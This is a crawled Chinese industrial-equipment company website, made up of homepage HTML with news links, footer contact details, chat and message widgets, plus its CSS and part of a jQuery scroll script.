                      <li><a href="http://www.hnlongji.com/news/1041.html" title="智能喷淋养护的使用工艺">智能喷淋养护的使用工艺</a><span>　　无论是高速公路还是桥梁，在养护时都会用到喷淋养护系统，喷...</span></li>
                      <li><a href="http://www.hnlongji.com/news/1039.html" title="聊聊喷淋设备的养护要求">聊聊喷淋设备的养护要求</a><span>　　随着经济建设的跨越式高速，交通基础设施建设的步伐也在加快...</span></li>
                      <li><a href="http://www.hnlongji.com/news/1034.html" title="蒸汽发生器有哪些优点">蒸汽发生器有哪些优点</a><span>　　蒸汽发生器采用与管道直接接触产生纯蒸汽。与原有水箱和管道...</span></li>
                      <li><a href="http://www.hnlongji.com/news/1030.html" title="粉尘对人体呼吸系统危害大，工地喷淋系统少不了">粉尘对人体呼吸系统危害大，工地...</a><span>　　灰尘是对人类呼吸系统的主要危害。吸入过多的灰尘会导致人的...</span></li>
                      <li><a href="http://www.hnlongji.com/news/1028.html" title="智能喷淋养护厂家浅谈不同阶段的养护情况">智能喷淋养护厂家浅谈不同阶段的...</a><span>　　所谓及时养护主要是：养护是在混凝土表面失去水分之前进行的...</span></li>
                      <li><a href="http://www.hnlongji.com/news/908.html" title="蒸汽发生器可以应用到什么地方">蒸汽发生器可以应用到什么地方</a><span>蒸汽发生器可以应用到什么地方　　蒸汽发生器因自身体积小，节能...</span></li>
                    </ul>
          </div>
         </div>
    </div>

</div>
<script>
   $('.tab-content .tabb:gt(0)').hide();
   $('.news-tab li:eq(0)').addClass('cur');
   $('.news-tab li').hover(function(){
      $(this).addClass('cur').siblings().removeClass('cur');
      $('.tab-content .tabb').eq($(this).index()).show().siblings().hide();
   });
</script>




<div class="f_link">友情链接：
    </div>
<div id="footer_a">
<div id="footer">
	<div class="nav_foot">
	<p><a href="/" target="_self">网站首页</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="/about/" target="_self">关于我们</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="/product/" target="_self">产品中心</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="/case/gcxm895" target="_self">工程项目</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="/about_spzx/" target="_self">视频中心</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="/case/zzryedf" target="_self">资质荣誉</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="/news/" target="_self">新闻资讯</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="/about/contact.html" target="_self">联系我们</a></p></div>
	<div class="dibu clearfix">
           <div class="tub fl"><img src="http://www.hnlongji.com/template/default/images/logo2.png"></div>
           <div class="contactt fl">
               <p><strong><span style="font-size: 14px;">河南省龙基路桥设备有限公司</span></strong></p><p><span style="font-size: 14px;">联系人：华经理</span></p><p><span style="font-size: 14px;">手机：13603468828 &nbsp; &nbsp; </span><span style="font-size: 14px;">13701055586</span></p><p><span style="font-size: 14px;">电话：0372-8122178</span></p><p><span style="font-size: 14px;"><span style="font-size: 14px;">400电话：</span><span style="font-size: 14px;">400-600-7286</span></span></p><p><span style="font-size: 14px;">网址：www.hnlongji.com</span></p><p><span style="font-size: 14px;">邮箱：13603468828@163.com</span></p><p><span style="font-size: 14px;">地址：河南省滑县新区工业园产业集聚区</span></p>
							 专业从事于<a href="http://www.hnlongji.com/search.php?wd=喷淋设备">喷淋设备</a>,<a href="http://www.hnlongji.com/search.php?wd=蒸汽发生器">蒸汽发生器</a>,<a href="http://www.hnlongji.com/search.php?wd=伸缩喷头">伸缩喷头</a>, 欢迎来电咨询!
			   <div><a href="http://www.hnlongji.com/getkey/" title="热推产品">热推产品</a>&nbsp;&nbsp;|&nbsp;&nbsp;主营区域：
													<span><a href="http://www.hnlongji.com/shanxi.html">陕西</a></span>
													<span><a href="http://www.hnlongji.com/gansu.html">甘肃</a></span>
													<span><a href="http://www.hnlongji.com/shanxi.html">山西</a></span>
													<span><a href="http://www.hnlongji.com/sichuan.html">四川</a></span>
													<span><a href="http://www.hnlongji.com/guizhou.html">贵州</a></span>
													<span><a href="http://www.hnlongji.com/yunnan.html">云南</a></span>
													<span><a href="http://www.hnlongji.com/zhejiang.html">浙江</a></span>
													<span><a href="http://www.hnlongji.com/jiangsu.html">江苏</a></span>
													<span><a href="http://www.hnlongji.com/guangxi.html">广西</a></span>
													<span><a href="http://www.hnlongji.com/hunan.html">湖南</a></span>
																<a href="http://beian.miit.gov.cn/">豫ICP备19013912号-1</a>
					
					<div style="">
                                 <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=41052602000324" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
                                     <img src="http://www.hnlongji.com/template/default/images/gongan.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#044ea2;">豫公网安备 41052602000324号</p></a>
                         </div>
				</div>
           </div>
           <div class="ewm fr">	<p><img src="/data/upload/image/20190415/1555289693787695.jpg" title="智能蒸汽机" alt="智能蒸汽机" width="176" height="174" border="0" vspace="0" style="width: 176px; height: 174px;"/></p></div>
	</div>
	<div class="copyright" style="display:none;">Array</div>

	</div>
</div>
<link rel="stylesheet" type="text/css" href="http://www.hnlongji.com/template/default/style/kf.css" />
<div class="float-kf">
         <li class="online">
      <a href=""><img src="http://www.hnlongji.com/template/default/images/kf/qq_online.png"><span>在线客服</span></a>
      <div class="chat">
        <i class="icon"></i>
                        <div class="chatlist">
           <a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=123456&site=qq&menu=yes" target="_blank" >
           <img src="http://www.hnlongji.com/template/default/images/kf/qq.png" alt='腾讯QQ'><span>腾讯QQ</span>
        </a></div>
                  </div>
   </li>
          <li class="contact-number">
      <div class="content"><a href="javascript:void(0)"><img src="http://www.hnlongji.com/template/default/images/kf/contact.png"><span>联系电话</span></a><div class="tel">13603468828</div></div>
   </li>
   <li><a href="http://www.hnlongji.com/message/"><img src="http://www.hnlongji.com/template/default/images/kf/message.png"><span>在线留言</span></a></li>
      <li><a href="javascript:void(0)" id="gotop"><img src="http://www.hnlongji.com/template/default/images/kf/top.png"></a></li>
</div>


<div class="kf-switch clearfix">
   <div class="kf-open">
      <img src="http://www.hnlongji.com/template/default/images/kf/open.png">
      <span>在线咨询</span>
   </div>
   <div class="kf-content">
      <div class="kf-lists">
                        <li>
           <a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=123456&site=qq&menu=yes" target="_blank" >
           <img src="http://www.hnlongji.com/template/default/images/kf/qq1.png" alt='腾讯QQ' class="hover">
        </a></li>
                    <li>
           <a rel="nofollow" href="http://www.hnlongji.com/message/" target="_blank" >
           <img src="http://www.hnlongji.com/template/default/images/kf/liuyan.png" class="hover">
        </a></li>
              </div>
      <div class="close-btn"><img src="http://www.hnlongji.com/template/default/images/kf/closebtn.png"></div>
   </div>
</div>


<script>
  $(document).ready(function(){
      $(function () {
  //当点击跳转链接后，回到页面顶部位
          $("#gotop").click(function(){
              $('body,html').animate({scrollTop:0},400);
              return false;
          });
      });
  });
</script>

<script>
   $('.kf-open').on('click',function(){
      $(".kf-content").animate({opacity:'show'},'normal',function(){
      $(".kf-content").show();
      });
      $(this).hide();
   });
   $('.close-btn').on('click',function(){
      $(".kf-content").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf-content").hide();
      });
      $('.kf-open').show();
   });
</script>

<script type="text/javascript">
    var href="";
    if(href=="")
    {
       $(".code").css("display","none");
    }
    var currentid='8';
    if(currentid!='7')
    {
      switch(currentid)
      {
          case '1':
          $('.kf_btn').css('background','url("http://www.hnlongji.com/template/default/images/kf/qing.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.hnlongji.com/template/default/images/kf/qing1.png") left bottom no-repeat');
          $('.othercolor').css('background','#40c0ac');
          break;

          case '2':
          $('.kf_btn').css('background','url("http://www.hnlongji.com/template/default/images/kf/puper.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.hnlongji.com/template/default/images/kf/puple1.png") left bottom no-repeat');
          $('.othercolor').css('background','#8838cc');
          break;

          case '3':
          $('.kf_btn').css('background','url("http://www.hnlongji.com/template/default/images/kf/kefu_yellow.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.hnlongji.com/template/default/images/kf/yellow1.png") left bottom no-repeat');
          $('.othercolor').css('background','#ffc713');
          break;

          case '4':
          $('.kf_btn').css('background','url("http://www.hnlongji.com/template/default/images/kf/kefu_left.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.hnlongji.com/template/default/images/kf/red1.png") left bottom no-repeat');
          $('.othercolor').css('background','#e5212d');
          break;

          case '5':
          $('.kf_btn').css('background','url("http://www.hnlongji.com/template/default/images/kf/kefu_cheng.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.hnlongji.com/template/default/images/kf/cheng1.png") left bottom no-repeat');
          $('.othercolor').css('background','#e65a22');
          break;

          case '6':
          $('.kf_btn').css('background','url("http://www.hnlongji.com/template/default/images/kf/green.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.hnlongji.com/template/default/images/kf/green1.png") left bottom no-repeat');
          $('.othercolor').css('background','#78cf1b');
          break;

          case '8':
          $('.float-kf').css('display','block');
          break;

          case '9':
          $('.float-kf').css('display','none');
          $('.kf-switch').css('display','block');
          break;

      }
    }
    var _windowScrollTop=0;    //滚动条距离顶端距离
    var _windowWidth=$(window).width(); //窗口宽度
    $(window).scroll(actionEvent).resize(actionEvent);  //监听滚动条事件和窗口缩放事件
        //响应事件
    function actionEvent(){
        _windowScrollTop = $(window).scrollTop();  //获取当前滚动条高度
     //   _windowWidth=$(window).width();//获取当前窗口宽度
        moveQQonline();//移动面板
    }
        //移动面板
    function moveQQonline(){
                //.stop()首先将上一次的未完事件停止，否则IE下会出现慢速僵死状态，然后重新设置面板的位置。
        $(".kf").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
        $('.alignCenter').stop().animate({
              top: _windowScrollTop+133
             }, "fast");

        $(".kf-switch").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
        $(".float-kf").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
    }
$(".kf_btn").toggle(
  function()
  {
    $('.open').addClass('close');
    $('.alignCenter').hide();
    $(".kf_main").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf_main").hide();
      var href="";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({width:'hide',opacity:'hide'});
      }

    });
  },
  function(){
    $('.open').removeClass('close');
    $(".kf_main").animate({opacity:'show'},'normal',function(){
      $(".kf_main").show();
      var href="";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({opacity:'show'});
      }

    });
  }
);

$('#hidden_share').click(function(){
    $('.alignCenter').show();
})
$('.alignCenter .title img').click(function(){
    $('.alignCenter').hide();
})
</script>

	<!--[if IE 6]>  
<style type="text/css">
#m_div{position:absolute;}
</style>  
<![endif]-->
<div id="m_div">
<div class="w_title">
	<div id="m_top"></div>
	<div id="m_mid"></div>
	<div id="m_bot">欢迎给我们留言</div>
	<a href="javascript:void(0);" class="m_close" title="最小化"></a>
</div>
<form class="message w_message" action="http://www.hnlongji.com/message/" method="post">
<input name="action" type="hidden" value="saveadd" />
 

 <div class='index_message'>
     <span class="m_label d_label">请在此输入留言内容，我们会尽快与您联系。</span>
	 <textarea id="content" rows="2" cols="80" name="content" class="m_input"></textarea>
 </div>

 <div class='name_input clearfix'>
     <div class='input_left'>
         姓名
     </div>
     <div class='input_right'>
         <span class="m_label">联系人</span>   
         <input id="name" name="name" type="text" class="m_input" />
     </div>
 </div>


 <div class='name_input clearfix'>
     <div class='input_left'>
         电话
     </div>
     <div class='input_right'>
       <span class="m_label">座机/手机号码</span>
	<input id="contact" name="contact" type="text" class="m_input" />
     </div>
 </div>
 
 
	   <div id="code">
	   <input id="checkcode" name="checkcode" type="text" /> 
	   <img id="checkCodeImg" src="http://www.hnlongji.com/data/include/imagecode.php?act=verifycode" onclick="changCode('http://www.hnlongji.com/')"  />
	     </div>
 
 
<div class="m_under">
	<input type="submit" class="msgbtn" name="btn" value="发送" />
</div>
</form>
</div>
<script type="text/javascript">
$(".w_title").toggle(function(){
	$(".w_message").hide();
	$(".m_close").attr("title","最大化");	
	$(".m_close").addClass("m_open");
},
function(){
	$(".w_message").show();
	$(".m_close").attr("title","最小化");
	$(".m_close").removeClass("m_open");	
}
);
var currentid='8';
if(currentid!='7')
{
	switch(currentid)
	{
		case '1':
		 $('#m_top').css('background','#3cb6a2');
		 $('#m_mid').css('background','#3cb6a2');
		 $('#m_bot').css('background','#3cb6a2');
		 $('.w_message').css('border-color','#3cb6a2');
		 $('.w_message .msgbtn').css('background','url("http://www.hnlongji.com/template/default/images/newadd/style1.png") left bottom no-repeat');
		break;

		case '2':
		  $('#m_top').css('background','#8039c5');
		  $('#m_mid').css('background','#8039c5');
		  $('#m_bot').css('background','#8039c5');
		  $('.w_message').css('border-color','#8039c5');
		  $('.w_message .msgbtn').css('background','url("http://www.hnlongji.com/template/default/images/newadd/style2.png") left bottom no-repeat');
		break;

		case '3':
		  $('#m_top').css('background','#ffc50c');
		  $('#m_mid').css('background','#ffc50c');
		  $('#m_bot').css('background','#ffc50c');
		  $('.w_message').css('border-color','#ffc50c');
		  $('.w_message .msgbtn').css('background','url("http://www.hnlongji.com/template/default/images/newadd/style3.png") left bottom no-repeat');
		break;

		case '4':
		  $('#m_top').css('background','#ed2b36');
		  $('#m_mid').css('background','#ed2b36');
		  $('#m_bot').css('background','#ed2b36');
		  $('.w_message').css('border-color','#ed2b36');
		  $('.w_message .msgbtn').css('background','url("http://www.hnlongji.com/template/default/images/newadd/style4.png") left bottom no-repeat');
		break;

		case '5':
		  $('#m_top').css('background','#e4531a');
		  $('#m_mid').css('background','#e4531a');
		  $('#m_bot').css('background','#e4531a');
		  $('.w_message').css('border-color','#e4531a');
		  $('.w_message .msgbtn').css('background','url("http://www.hnlongji.com/template/default/images/newadd/style5.png") left bottom no-repeat');
		break;

		case '6':
		  $('#m_top').css('background','#74cb17');
		  $('#m_mid').css('background','#74cb17');
		  $('#m_bot').css('background','#74cb17');
		  $('.w_message').css('border-color','#74cb17');
		  $('.w_message .msgbtn').css('background','url("http://www.hnlongji.com/template/default/images/newadd/style6.png") left bottom no-repeat');
		break;
 
	}
}
</script>

<!--底部JS加载区域-->
<script type="text/javascript" src="http://www.hnlongji.com/template/default/js/common.js"></script>
<script type="text/javascript" src="http://www.hnlongji.com/template/default/js/news_scroll.js"></script>
<script type="text/javascript" src="http://www.hnlongji.com/template/default/js/message.js"></script>
<script type="text/javascript">
jQuery(function ($) {
  var slider = $('.mis-stage').miSlider({
    //  The height of the stage in px. Options: false or positive integer. false = height is calculated using maximum slide heights. Default: false
    stageHeight: 380,
    //  Number of slides visible at one time. Options: false or positive integer. false = Fit as many as possible.  Default: 1
    slidesOnStage: false,
    //  The location of the current slide on the stage. Options: 'left', 'right', 'center'. Defualt: 'left'
    slidePosition: 'center',
    //  The slide to start on. Options: 'beg', 'mid', 'end' or slide number starting at 1 - '1','2','3', etc. Defualt: 'beg'
    slideStart: 'mid',
    //  The relative percentage scaling factor of the current slide - other slides are scaled down. Options: positive number 100 or higher. 100 = No scaling. Defualt: 100
    slideScaling: 150,
    //  The vertical offset of the slide center as a percentage of slide height. Options:  positive or negative number. Neg value = up. Pos value = down. 0 = No offset. Default: 0
    offsetV: -5,
    //  Center slide contents vertically - Boolean. Default: false
    centerV: true,
    //  Opacity of the prev and next button navigation when not transitioning. Options: Number between 0 and 1. 0 (transparent) - 1 (opaque). Default: .5
    navButtonsOpacity: 1
  });
});
</script>

<script>
	bb1();	  //首页banner切换
	scroll(); //产品滚动
</script>
<script>
(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?9f1089f594e67acffaf0cbeeb5e64c4b":"https://jspassport.ssl.qhimg.com/11.0.1.js?9f1089f594e67acffaf0cbeeb5e64c4b";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hnlongji.com/template/default/style/main.css
body_size: 10119
content:
@CHARSET "UTF-8";

/*头部样式*/
.topbj{background: url(../images/topbj.jpg) repeat-x 50% 100%;}
.topbj .k1{line-height:25px;text-align: right;color:#0071b6;font:400 12px/25px "Microsoft Yahei";}
.topbj .k1 a{color:#0071b6;}
#header{width:1200px;margin:0 auto;}
.top{}
.logo{float:left;line-height: 165px;}
.topLink{float:right;text-align:center;padding-top:36px;}
.topLink .f_count{color:#ff0000;font-size:13px;font-weight:bold;}

.topLink .k2{text-align: center;font:26px/1.3 Arial;color: #0068b7;}
.topLink .k2 img{margin-bottom: 5px;}

#menu{background:#006bb6;}

/*热门搜索*/
.sou{background:#f0f0f0;}
.search{text-align:left;height:29px;padding:5px 0 4px;}
#formsearch{width:300px;float:right;;height:29px;background: url(../images/search.jpg) no-repeat;}
.hotSearch{float:left;height:29px;font-weight:normal;color:#ff0000;font:400 16px/29px "Microsoft Yahei";}

/*主体样式*/
#container{width:1200px;margin:0 auto;margin-top:50px;}
.fl{float: left;}
.fr{float:right;}
.boxx{width:1200px;margin:0 auto;}
.product-center{border-bottom: 1px dashed #006bb6;padding-bottom: 30px;}
.product-cate{width:350px;}
.product-cate h2{height:47px;background: #006bb6;color:#fff;font:600 24px/24px "Microsoft Yahei";text-align: center;padding-top:8px;}
.product-cate h2 span{font:400 12px/18px "arial"}
.prodcuts {width: 804px;}
.prodcuts li{float: left;margin-right:19px;margin-bottom: 10px;}
.prodcuts li:nth-child(3n){margin-right: 0;}
.prodcuts li img{width: 253px;height: 187px;border:1px solid #eee;}
.prodcuts li h3{text-align: center;font:18px/38px "微软雅黑";color: #006bb6;}

.contact{height:115px;background: url(../images/contact.jpg) no-repeat 100% 100%;color:#006bb6;font:400 13px/25px "Microsoft Yahei";}

.ht{width: 1920px;position: relative;left:calc(50% - 960px);margin-top: 20px;}

.ads{height:221px;background: url(../images/ads.jpg) no-repeat 50% 0;margin-top:20px;position: relative;}
.ads .more{width:102px;height:34px;background: url(../images/more.png) no-repeat;text-align: center;position: absolute;left:50%;margin-left:440px;top:129px;}
.ads .more a{color:#006cb6;font:400 16px/34px "Microsoft Yahei";}
.ads .more a:hover{color:#178cdc;text-decoration: none;}
.advanbj{height:1676px;background: url(../images/yous.jpg) no-repeat 50% 0;}
.advanbj .advan{height:1532px;position: relative;}
.advan li{width:490px;}
.advan li .title{color:#006bb6;font:600 22px/30px "Microsoft Yahei";padding-left:110px;}
.advan li .title span{font:400 16px/20px "Microsoft Yahei";display:block;}
.advan li .con{padding-left:110px;color:#646464;font:400 16px/32px "Microsoft Yahei";margin-top:20px;}
.advan li .conn{padding:5px 10px;color:#818080;font:400 14px/26px "Microsoft Yahei";border:1px dashed #aaa;border-radius: 8px;margin-top:5px;}
.advan li.ys1{position: absolute;left:31px;top:192px;}
.advan li.ys2{position: absolute;left:680px;top:721px;}
.advan li.ys3{position: absolute;left:28px;top:1270px;}
.midbox{background: #eee;padding:18px 0 12px;}
.about .photo{width:529px;}
.about .content{width:562px;padding-top:35px;}
.about .content h2{color:#0286d7;font:400 20px/36px "Microsoft Yahei";background: url(../images/atit.png) no-repeat 0 50%;padding-left:184px;}
.about .content .contentt{color:#333;font:400 15px/30px "Microsoft Yahei";}
.tup{margin-top:20px;}
.tongy{color:#0286d7;font:400 20px/40px "Microsoft Yahei";border-bottom: 1px solid #0286d7;}
.tongy a{float: right;font:15px/41px "微软雅黑";color: #0184d7;}
.video{width:302px;}
.video .content{margin-top:10px;}
.fenc{width:665px;}
.fenc .content{margin-top:10px;}
.honor{height:291px;background: url(../images/rybj.jpg) no-repeat;margin-top:15px;padding-top:30px;overflow: hidden;}

.ads2{height:254px;background: url(../images/ads2.png) no-repeat 50% 0;margin-top:15px;}
.qxyy{width:1126px;margin:0 auto;position: relative;}
.news{width:710px;border:1px solid #006bb6;border-top:none;}
.news .news-tab{background: #006bb6;position: relative;height:41px;}
.news .news-tab .more{position: absolute;right:10px;top:0;font:400 14px/41px "Microsoft Yahei";color:#fff;}
.news .news-tab li{width:110px;color:#fff;font:400 20px/41px "Microsoft Yahei";float:left;cursor: pointer;text-align: center;}
.news .news-tab li.cur{background: #fff;color:#006bb6;}
.fq{width:446px;border:1px solid #006bb6;border-top:none;}
.fq h2{background: #006bb6;position: relative;height:41px;color:#fff;font:400 20px/41px "Microsoft Yahei";padding-left:15px;}
.fq h2 .more{position: absolute;right:10px;top:0;font:400 14px/41px "Microsoft Yahei";color:#fff;}
.fq .content{padding:17px 20px;}
.underbox{margin-top:10px;}
.soroll{height:247px;overflow:hidden;}
.soroll ul{}
.soroll ul li a{padding-left:30px;color:#da251d;font:400 14px/30px "Microsoft Yahei";display:block;background: url(../images/wen.jpg) no-repeat 0 50%;}
.soroll ul li a:hover{text-decoration:underline;}
.soroll ul li span{padding-left:30px;color:#2e2e2e;font:400 14px/26px "Microsoft Yahei";display:block;background: url(../images/da.jpg) no-repeat 0 5px;}


/* focus */
#focus{width:1126px;}
.mb-wrapper{margin:0 auto 20px;position:relative; height:500px;left:0;top:0}
.mb-slider,.mb-scroll{width:80%;height:380px;overflow:hidden;margin:0 auto;padding:0;position:relative;left:0;top:0}
.mb-active-slider{border-color:#333}
.mb-slider .mb-panel{margin-top:100px;display:block;cursor:pointer;float:left;list-style:none}
.mb-panel a{outline:0}
.mb-slider .mb-panel.current{cursor:auto}
.mb-inside *{max-width:100%}
a.mb-scrollButtons{display:block;width:45px;height:58px;background:transparent url(../images/arrows.png) no-repeat;position:absolute;top:40%;margin-top:-29px;cursor:pointer;text-decoration:none;outline:0;border:0;_background:transparent url(../images/arrows.gif) no-repeat}
a.mb-scrollButtons.mb-left{background-position:left top;left:0;}
a.mb-scrollButtons.mb-right{background-position:right top;right:0;}
a.mb-scrollButtons.mb-left:hover{background-position:left bottom}
a.mb-scrollButtons.mb-right:hover{background-position:right bottom}
a.mb-scrollButtons.disabled{display:none}
.mb-controls{margin:0 auto;text-align:center;position:absolute; top:350px; left:560px;z-index:100}
.mb-controls a{color:#666;font:18px/2.2 Georgia, Serif;display:inline-block;text-decoration:none;padding:2px;margin:0 5px 0 0;text-align:center;outline:0}
.mb-panel{margin-top:90px;margin-left:15px;margin-right:15px;}
.mb-controls a:hover{color:black}
.mb-controls a.current{color:#900}
.main-nav{display:block; text-align:center; border-bottom:2px solid #a71700;margin:0 0 20px 0;padding:0 0 10px 0}
.main-nav a{text-decoration:none;color:#3e63ec;font-size:18px;margin:0 8px}
.main-nav a:hover{color:black;border-bottom:2px solid black}
.mb-inside img{width:100%}






.left .box{margin-bottom:10px;}
.left .box h3{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.left .box .content{padding:5px 0px;}



/*首页区域*/
.region{border:1px solid #e0e1dc;padding:10px;margin-top:10px;color:#333;}
.region h3{line-height:30px;height:30px;line-height:30px;padding-left:10px;position:relative;font-family:"微软雅黑";background:#f3f3f3;
border-bottom:2px solid #df2525;font-size:14px;}
.region .item{padding:10px;padding-bottom:0;color:#666;}
.region .item a{color:#666;padding-left:12px;padding-right:12px;line-height:26px;margin-bottom:6px;}
.region .item a:hover{text-decoration:underline;color:#df2525;}
.city h2{line-height:30px;border-bottom:2px solid #e87518;padding-left:5px;}
.city .item{line-height:28px;padding:10px;}

/*产品列表页描述*/
.prodescription{border:1px solid #e5e5e5;background:#f9f9f9;line-height:24px;padding:10px;margin-bottom:15px;text-indent:20px;}

/*友情链接*/
.f_link{width:1180px;margin:0 auto;margin-top:15px;line-height:30px;line-height:30px;border:1px solid #88badd;padding:10px;color:#044ea2;font-size: 16px;}

/*页面底部*/
#footer_a{background: url(../images/foot-nav.jpg) repeat-x 50% 0;margin-top:15px;}
#footer{position:relative;width:1200px;margin:0 auto;text-align:center;color:#fff;}
#footer a{color:#fff;}
#footer a:visited{color:#fff;text-decoration:none;}
#footer a:hover{color:#e87518;text-decoration:none;}
.nav_foot{text-align:center;line-height:53px;color:#fff;font-size: 20px;}
.copyright{text-align:center;line-height:24px;font-family:"arial";}
#footer .dibu{text-align: left;}
#footer .dibu .tub{width:464px;background: url(../images/bian2.jpg) no-repeat 100% 20px;height:186px;padding-top:130px;}
#footer .dibu .contactt{color:#044ea2;font:400 14px/28px "Microsoft Yahei";margin-left:55px;width:470px;padding-top:14px;}
#footer .dibu .contactt a{color:#044ea2;}
#footer .dibu .ewm{width:211px;text-align: right;padding-top:35px;}

.more_region{position:absolute;right:10px;line-height:30px;top:0;font-weight:normal;font-size:12px;}
#footer h3{width:80px;line-height:30px;position:absolute;right:233px;top:5px;font-weight:normal;}

/*------------内页-------------------*/
.n_bannerbj{height:250px;width: 100%;position: relative;overflow: hidden;}
.n_banner{width:1920px;position:absolute;height:250px;top:0;left:50%;margin-left:-960px;}
.n_banner img{width:1920px;height:250px;}
.left{width:225px;float:left;}
.sort_menu{}
.sort_menu h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.sort_product{margin-top:10px;}
.sort_product h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}

.n_contact{margin-top:10px;}
.n_contact h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.n_contact .content{padding:5px;}

.right{width:920px;float:right;padding-bottom:10px;}
.sitemp{line-height:31px;height:31px;overflow:hidden;padding-right:10px;background:url(../images/nav.png) no-repeat 0% 100%;}
.sitemp h2{width:340px;float:left;line-height:31px;text-align:center;text-align:left;text-indent:15px;color:#000;
font-family:"微软雅黑";font-size:14px;}
.sitemp .site{width:380px;float:right;text-align:right;line-height:30px;font-family:"微软雅黑";}

.right .content{padding:10px;padding-top:15px;overflow:hidden;}


--- FILE ---
content_type: text/css
request_url: http://www.hnlongji.com/template/default/style/mislider.css
body_size: 3401
content:

/*  miSlider Core Styles ========================================== */
/* Version: 0.1.11 */

/*  Resets */
.mis-stage, .mis-slider, .mis-slide, .mis-container, .mis-container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}
.mis-stage, .mis-slider {
    position: relative;
    overflow: hidden;
}
.mis-stage {
    width: 100%; /*  Set stage width as desired */
    text-align: center; /*  Center list navigation */
    margin:0 auto;
}
    .mis-slider {
	    list-style: none;
	    overflow: visible;
	    height: 100%;
	    margin-top: 0;
    }
        /*  Set slide width and padding */
        .mis-slide {
            /*  Set width in pixels to restrict width of slides
                for multi-item slider, default is 100%
                for single-item slider. Use padding to add space
                between slides */
	        width: 100%;
            height: auto;
	        padding: 0;
            display: block;
            position: relative;
            float: left;
            overflow: visible !important;
        }
        .mis-slide.mis-current {
            z-index: 100;
        }
            /*  Slide container - inserted around the contents
                of each slide by the plugin */
            .mis-container {
                display: block;
                width: auto;
                height: auto;
                border: 0;
            }
    /*  Style list navigation */
	.mis-nav-list {
		position: absolute;
		bottom: .5em;
        width: 100%;
        margin: 0 auto; /* center it */
        z-index: 300;
        padding: 0;
        display:none;
	}
		.mis-nav-list li {
			display: inline-block;
			margin: 0 .25em;
		}
        .mis-nav-list li a {
			display: block;
			width: 11px;
			height: 11px;
			text-indent: 100%; /* Replace text */
            overflow: hidden;
            white-space: nowrap;
			border: 1px solid #eee;
			border-radius: 7px; /* Make items round */
			opacity: .3;
            -webkit-box-shadow: inset 0 0 2px #333;
            box-shadow: inset 0 0 2px 2px #333;
            margin: 0 3px;
		}
			.mis-nav-list li.mis-current a, .mis-nav-list li a:hover {
				background: #333;
			}

    .mis-nav-buttons {
        display: block;
        position: absolute;
        height: 0;
        top: 118px;
        opacity: 0.5;
        z-index: 200;
    }
        .mis-nav-buttons a {
            position: absolute;
            color: #eee;
            font-size: 0; /* Hide for browser except Android */
            line-height: .01; /* 0 is inconsistent in Opera */
            width:40px;
            height:40px;
            font-weight: bold;
            text-decoration: none;

        }
            .mis-nav-buttons a:hover {
                color: #ccc;
            }
            .mis-nav-buttons a.mis-next {
                left: auto;
                right: 0;
                background: url(../images/re.jpg) no-repeat;
            }
            .mis-nav-buttons a.mis-prev {
                left: 0;
                background: url(../images/le.jpg) no-repeat;
            }
            .mis-nav-buttons a.mis-prev:before, .mis-nav-buttons a.mis-next:after {

                display: block;
                font-size: 80px;
                text-indent: 0;
            }
            .mis-nav-buttons a.mis-next:after {

            }


--- FILE ---
content_type: text/css
request_url: http://www.hnlongji.com/template/default/style/mislider-skin-cameo.css
body_size: 1317
content:

/*  Cameo Skin CSS ========================================= */



.mis-stage {

}
    .mis-slider {
        /*  Slider element does not need to be a specific height
            Here we use it to create a stylish bar behind slides */
        margin-top: 138px;
        height: 80px;

    }
        .mis-slider li a {
            text-decoration: none;
            color: #666;
            display: block;
        }
        .mis-slider li figcaption {
            font-size: 1.125em;
        }
        .mis-slider li img {
            /*  Make max-width of image a little less than width of slide
                to avoid some browser shinking bugs */
            max-width: 270px;
            /*  for really small screens make width 100% */
            width: 100%;
            /*  Make image round */

            border: none;
        }
        .mis-slide {
            /*  Set width in pixels to restrict width of slides
                for multi-item slider, default width is 100%
                for single-item slider. Use padding to add space
                between slides */
	        width: 209px;
            height: 270px;
            padding:20px;

            /*  Undo the margin added by slider element */
            margin-top: -138px
        }
    .mis-nav-buttons a {
        color: #fff;
    }


--- FILE ---
content_type: text/javascript
request_url: http://www.hnlongji.com/template/default/js/news_scroll.js
body_size: 1142
content:
// 文字滚动

    (function($){

    $.fn.extend({

    Scroll:function(opt,callback){

    if(!opt) var opt={};

